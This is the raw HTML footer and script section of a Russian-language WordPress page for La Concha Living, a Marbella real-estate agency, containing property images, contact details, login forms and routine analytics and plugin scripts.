<figure class="wp-block-image size-medium"><a href="https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-scaled.jpg"><img decoding="async" width="300" height="225" data-id="54819" src="https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-300x225.jpg" alt="Apartment for rent Fuente Aloha Nueva Andalucia Marbella" class="wp-image-54819" srcset="https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-300x225.jpg 300w, https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-1024x768.jpg 1024w, https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-768x576.jpg 768w, https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-1536x1152.jpg 1536w, https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-2048x1536.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image size-medium"><a href="https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-scaled.jpg"><img decoding="async" width="300" height="225" data-id="54813" src="https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-300x225.jpg" alt="Walking down the Costa del Sol beach" class="wp-image-54813" srcset="https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-300x225.jpg 300w, https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-1024x768.jpg 1024w, https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-768x576.jpg 768w, https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-1536x1152.jpg 1536w, https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-2048x1536.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure>
</figure>
</li>        </ul>

    </div>   

<!-- end sidebar --></div>   </div><!-- end content_wrapper started in header -->

</div> <!-- end class container -->
    
    <footer id="colophon" role="contentinfo"  class="  footer_back_repeat_no  ">    

                
        <div id="footer-widget-area" class="row ">
           


    <div id="first" class="widget-area col-md-4 ">
        <ul class="xoxo">
            <li id="text-14" class="widget-container widget_text">			<div class="textwidget"><div id="attachment_28929" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.laconchaliving.com/wp-content/uploads/2019/02/La-Concha-Living-logo-new-e1551351076852.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-28929" class="size-full wp-image-28929" src="https://www.laconchaliving.com/wp-content/uploads/2019/02/La-Concha-Living-logo-new-e1551351076852.jpg" alt="Villas and apartments for sale Marbella" width="300" height="85" /></a><p id="caption-attachment-28929" class="wp-caption-text"><a href="https://www.laconchaliving.com/contact-us/">Villas and apartments for sale Marbella</a></p></div>
</div>
		</li><li id="social_widget-2" class="widget-container social_sidebar"><h3 class="widget-title-footer">Social Links:</h3><div class="social_sidebar_internal"><a href="https://www.facebook.com/laconchaliving/" target="_blank"><i class="fa fa-facebook  fa-fw"></i></a><a href="https://twitter.com/LaConchaLiving" target="_blank"><i class="fa fa-twitter  fa-fw"></i></a><a href="https://plus.google.com/u/0/111361523312963342910" target="_blank"><i class="fa fa-google-plus  fa-fw"></i></a><a href="https://www.linkedin.com/in/la-concha-living-estates-4b851339/" target="_blank"><i class="fa fa-linkedin  fa-fw"></i></a><a href="https://www.youtube.com/channel/UCsXcVhw34EyMKBzyzWCMIoQ/videos?view_as=subscriber" target="_blank"><i class="fa fa-youtube  fa-fw"></i></a><a href="https://vk.com/id181728122" target="_blank"><i class="fa fa-vimeo-square  fa-fw"></i></a><a href="https://www.instagram.com/la_concha_living_estates" target="_blank"><i class="fa fa-instagram  fa-fw"></i></a></div></li><li id="icl_lang_sel_widget-2" class="widget-container widget_icl_lang_sel_widget">
<div
	 class="wpml-ls-sidebars-first-footer-widget-area wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-first-footer-widget-area wpml-ls-item wpml-ls-item-ru wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                            <img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt=""
            
            
    /><span class="wpml-ls-native">Русский</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-first-footer-widget-area wpml-ls-item wpml-ls-item-es wpml-ls-last-item">
						<a href="https://www.laconchaliving.com/propertylocation/fuengirola-es/?lang=es" class="wpml-ls-link">
                                        <img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="es">Español</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</li>        </ul>
    </div><!-- #first .widget-area -->

    
    

    
    
    
    <div id="third" class="widget-area col-md-4">
        <ul class="xoxo">
        <li id="contact_widget-1" class="widget-container contact_sidebar"><h3 class="widget-title-footer">Связаться с Нами</h3><div class="contact_sidebar_wrap"><p class="widget_contact_addr"><i class="fa fa-building-o"></i>Costabella,  29604 Marbella</p><p class="widget_contact_phone"><i class="fa fa-phone"></i><a href="tel:%28%2B34%29+620+344+948">(+34) 620 344 948</a></p><p class="widget_contact_email"><i class="fa fa-envelope-o"></i><a href="mailto:info@laconchaliving.com">info@laconchaliving.com</a></p><p class="widget_contact_url"><i class="fa fa-desktop"></i><a href="La Concha Living">https://www.laconchaliving.com</a></p></div></li>        </ul>
    </div><!-- #third .widget-area -->
    
    
    



        </div>

        
                    <div class="sub_footer">  
                <div class="sub_footer_content ">
                    <span class="copyright">
                        Copyright © 2013 La Concha Living - Designed by Hermodesign                    </span>

                    <div class="subfooter_menu">
                        <div class="menu"><ul>
<li class="page_item page-item-27401 page_item_has_children"><a href="https://www.laconchaliving.com/gdpr-privacy-center/?lang=ru">GDPR Privacy Center</a>
<ul class='children'>
	<li class="page_item page-item-27405"><a href="https://www.laconchaliving.com/gdpr-privacy-center/contact-dpo/?lang=ru">Contact DPO</a></li>
	<li class="page_item page-item-27410"><a href="https://www.laconchaliving.com/gdpr-privacy-center/forget-me/?lang=ru">Forget Me</a></li>
	<li class="page_item page-item-27415"><a href="https://www.laconchaliving.com/gdpr-privacy-center/imprint/?lang=ru">Imprint</a></li>
	<li class="page_item page-item-27420"><a href="https://www.laconchaliving.com/gdpr-privacy-center/privacy-settings/?lang=ru">Privacy Settings</a></li>
	<li class="page_item page-item-27422"><a href="https://www.laconchaliving.com/gdpr-privacy-center/request-data/?lang=ru">Request Data</a></li>
	<li class="page_item page-item-26851"><a href="https://www.laconchaliving.com/gdpr-privacy-center/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-cookie-%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d0%bd%d1%84%d0%b8%d0%b4%d0%b5%d0%bd%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be/?lang=ru">Политика Cookie Политика конфиденциальности и</a></li>
</ul>
</li>
<li class="page_item page-item-26845"><a href="https://www.laconchaliving.com/ogee-design-magaz/?lang=ru">OGEE DESIGN MAGAZ</a></li>
<li class="page_item page-item-26823"><a href="https://www.laconchaliving.com/%d0%b1%d0%bb%d0%be%d0%b3/?lang=ru">Блог</a></li>
<li class="page_item page-item-26817"><a href="https://www.laconchaliving.com/?lang=ru">Главная</a></li>
<li class="page_item page-item-26854"><a href="https://www.laconchaliving.com/%d0%b7%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%81%d0%bf%d0%be%d1%80%d1%82/?lang=ru">Знергетический паспорт</a></li>
<li class="page_item page-item-26839"><a href="https://www.laconchaliving.com/%d0%b8%d1%81%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f/?lang=ru">Испания</a></li>
<li class="page_item page-item-26826"><a href="https://www.laconchaliving.com/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/?lang=ru">Контакты</a></li>
<li class="page_item page-item-26836"><a href="https://www.laconchaliving.com/%d0%ba%d0%be%d1%81%d1%82%d0%b0-%d0%b4%d0%b5%d0%bb%d1%8c-%d1%81%d0%be%d0%bb%d1%8c/?lang=ru">Коста дель Соль</a></li>
<li class="page_item page-item-26833"><a href="https://www.laconchaliving.com/%d0%bc%d0%b0%d1%80%d0%b1%d0%b5%d0%bb%d1%8c%d1%8f-%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%b4%d0%bb%d1%8f-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d0%bd%d0%be%d0%b3%d0%be-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0/?lang=ru">Марбелья &#8211; место для роскошного отдыха</a></li>
<li class="page_item page-item-26858"><a href="https://www.laconchaliving.com/%d0%bd%d0%b0%d1%88-%d0%bf%d0%b0%d1%80%d1%82%d0%bd%d0%b5%d1%80-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d1%8b%d0%bd%d0%ba%d0%b5/?lang=ru">Наш партнер на российском рынке</a></li>
<li class="page_item page-item-26842"><a href="https://www.laconchaliving.com/%d0%be-%d0%ba%d0%be%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d0%b8/?lang=ru">О Компании</a></li>
<li class="page_item page-item-26829"><a href="https://www.laconchaliving.com/%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d1%8b-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d0%b0/?lang=ru">Результаты поиска</a></li>
<li class="page_item page-item-26848"><a href="https://www.laconchaliving.com/%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c%d1%8e/?lang=ru">Управление недвижимостью</a></li>
</ul></div>
                    </div>  
                </div>  
            </div>      
                
     
    </footer><!-- #colophon -->

<a href="#" class="backtop "><i class="fa fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fa fa-envelope-o"></i></a>
 
<div class="contactformwrapper hidden"> 
       
   
        <div id="footer-contact-form">
        <h4>Связаться с Нами</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 
        
        <input type="text" placeholder="Ваше имя" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Ваш E-mail"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Ваш телефон"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Введите ваше сообщение..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="f136e02468" />

        <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Послать</button>
         
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>





</div> <!-- end website wrapper -->
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fa fa-times" aria-hidden="true"></i></div>
    <form method="post" id="form_compare" action="https://www.laconchaliving.com/?lang=ru">
        <h4 class="title_compare">Сравнить Объекты</h4>
        <button   id="submit_compare" class="wpresidence_button"> Сравнить </button>
    </form>
</div>    
<!--Compare Ends here-->   

<div id="modal_login_wrapper">

    <div class="modal_login_back"></div>
    <div class="modal_login_container">
        
        
        
        
        <div id="login-modal_close"><i class="fa fa-times" aria-hidden="true"></i></div>
        
  
        
            <h3   id="login-div-title-topbar">Sign into your account</h3>
            
            <div class="login_form" id="login-div_topbar">
                <div class="loginalert" id="login_message_area_topbar" > </div>

                <input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Имя пользователя"/>
                <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Пароль"/>
                <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                   
                <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="f7898b85da-1768986026">

                <button class="wpresidence_button" id="wp-login-but-topbar">Войти</button>
                <div class="login-links">
                   
                    <div class="or_social">or</div><div id="facebookloginsidebar_topbar" data-social="facebook">Login with Facebook</div><div id="googleloginsidebar_topbar" data-social="google">Login with Google</div>                </div>    
           </div>

            <h3  id="register-div-title-topbar">Create an account</h3>
            <div class="login_form" id="register-div-topbar">

                <div class="loginalert" id="register_message_area_topbar" ></div>
                <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Имя пользователя"/>
                <input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="E-mail"  />

                 <input type="password" name="user_password" id="user_password_topbar" class="form-control" placeholder="Пароль"/>
                    <input type="password" name="user_password_retype" id="user_password_topbar_retype" class="form-control" placeholder="Retype Password"  />
                                    
                <select id="new_user_type_topbar" name="new_user_type_topbar" class="form-control" ><option value="0">Select User Type</option><option value="1">User</option><option value="2">Single Agent</option><option value="3">Agency</option><option value="4">Developer</option></select>                
                
                <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="https://www.laconchaliving.com/?lang=ru " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>


                <div id="top_register_menu" style="float:left;transform:scale(0.75);-webkit-transform:scale(0.75);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>
                
                   
                <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="d67cbc119a-1768986026">
                <button class="wpresidence_button" id="wp-submit-register_topbar" >Регистрация</button>
              
            </div>

            <h3   id="forgot-div-title-topbar">Сброс Пароля</h3>
            <div class="login_form" id="forgot-pass-div">
                <div class="loginalert" id="forgot_pass_area_topbar"></div>
                <div class="loginrow">
                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Введите ваш адрес электронной почты" size="20" />
                </div>
                <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="95d78447cb" /><input type="hidden" name="_wp_http_referer" value="/propertylocation/fuengirola-ru/?lang=ru" />  
                <input type="hidden" id="postid" value="'.$post_id.'">    
                <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Сброс Пароля</button>
               
            </div>


   
            <div class="login_modal_control">
                <a href="#" id="widget_register_topbar">Register here!</a>
                <a href="#" id="forgot_pass_topbar">Забыли пароль?</a>
                
                <a href="#" id="widget_login_topbar">Вернуться к &quot;Войти&quot;</a>  
                <a href="#" id="return_login_topbar">Вернуться к Войти</a>
                 <input type="hidden" name="loginpop" id="loginpop" value="0">
            </div>
            
    </div>
    
</div> 

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpresidence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <script>
        //<![CDATA[
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-39912123-1', 'laconchaliving.com');
      ga('send', 'pageview');
    //]]>
    </script>


    <script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/scripts/hooks/index.min.js?ver=7496969728ca0f95732d" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/scripts/i18n/index.min.js?ver=781d11515ad3d91786ec" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.laconchaliving.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/scripts/dom-ready/index.min.js?ver=a06281ae5cf5500e9317" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 17:07:45+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"build\/scripts\/a11y\/index.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/scripts/a11y/index.min.js?ver=af934e5259bc51b8718e" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","currentText":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"nextText":"\u0414\u0430\u043b\u0435\u0435","prevText":"\u041d\u0430\u0437\u0430\u0434","dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=wpestate_onloadCallback&amp;render=explicit&amp;hl=iw%22+async+defer&amp;ver=1.0" id="recaptcha-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/i18n/datepicker-en-GB.js?ver=1.0" id="datepicker-en-GB-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/i18n/datepicker-ru.js?ver=1.0" id="datepicker-ru-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/jquery.ui.touch-punch.min.js?ver=1.0" id="touch-punch-js"></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"https://www.laconchaliving.com/wp-content/themes/wpresidence/css/css-images","pin_images":"{\"for-sale\":\"\",\"long-term-rent\":\"\",\"short-term-rent\":\"\",\"sold\":\"\",\"apartment\":\"\",\"commercial\":\"\",\"in-construction-off-plan\":\"\",\"investment-opportunity\":\"\",\"parking-space\":\"\",\"penthouse\":\"\",\"land\":\"\",\"townhouse\":\"\",\"villa\":\"\",\"apartmentfor-sale\":\"\",\"commercialfor-sale\":\"\",\"in-construction-off-planfor-sale\":\"\",\"investment-opportunityfor-sale\":\"\",\"parking-spacefor-sale\":\"\",\"penthousefor-sale\":\"\",\"landfor-sale\":\"\",\"townhousefor-sale\":\"\",\"villafor-sale\":\"\",\"apartmentlong-term-rent\":\"\",\"commerciallong-term-rent\":\"\",\"in-construction-off-planlong-term-rent\":\"\",\"investment-opportunitylong-term-rent\":\"\",\"parking-spacelong-term-rent\":\"\",\"penthouselong-term-rent\":\"\",\"landlong-term-rent\":\"\",\"townhouselong-term-rent\":\"\",\"villalong-term-rent\":\"\",\"apartmentshort-term-rent\":\"\",\"commercialshort-term-rent\":\"\",\"in-construction-off-planshort-term-rent\":\"\",\"investment-opportunityshort-term-rent\":\"\",\"parking-spaceshort-term-rent\":\"\",\"penthouseshort-term-rent\":\"\",\"landshort-term-rent\":\"\",\"townhouseshort-term-rent\":\"\",\"villashort-term-rent\":\"\",\"apartmentsold\":\"\",\"commercialsold\":\"\",\"in-construction-off-plansold\":\"\",\"investment-opportunitysold\":\"\",\"parking-spacesold\":\"\",\"penthousesold\":\"\",\"landsold\":\"\",\"townhousesold\":\"\",\"villasold\":\"\",\"idxpin\":\"\",\"userpin\":\"\"}","geolocation_radius":"400","adv_search":"4","in_text":"\u0432","zoom_cluster":"11","user_cluster":"yes","open_close_status":"0","open_height":"590","closed_height":"540","generated_pins":"1","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"\u0413\u0435\u043e\u043b\u043e\u043a\u0430\u0446\u0438\u044f \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u044d\u0442\u043e\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435.","geo_message":"m radius","show_adv_search":"yes","custom_search":"yes","listing_map":"internal","slugs":["adv_categ","county-state","adv_actions","min-beds","min-baths","min-price","max-price","reference-number"],"hows":["like","like","like","greater","greater","greater","smaller","like"],"measure_sys":"m","close_map":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u0440\u0442\u0443","show_g_search_status":"yes","slider_price":"no","slider_price_position":"0","adv_search_type":"4","is_half":"0","map_style":"[\r\n    {\r\n        \"featureType\": \"administrative\",\r\n        \"elementType\": \"labels.text.fill\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#444444\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"landscape\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#f2f2f2\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"landscape\",\r\n        \"elementType\": \"labels.text\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            },\r\n            {\r\n                \"hue\": \"#ff0000\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"saturation\": -100\r\n            },\r\n            {\r\n                \"lightness\": 45\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.highway\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.arterial\",\r\n        \"elementType\": \"labels.icon\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"transit\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"water\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#10ade4\"\r\n            },\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    }\r\n]","small_slider_t":"horizontal","is_prop_list":"0","is_tax":"1","half_no_results":"No results found!","fields_no":"8","type":"ROADMAP","useprice":"no","use_price_pins_full_price":"no","use_single_image_pin":"no","loading_results":"loading results..."};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/mapfunctions.min.js?ver=1.0" id="mapfunctions-js"></script>
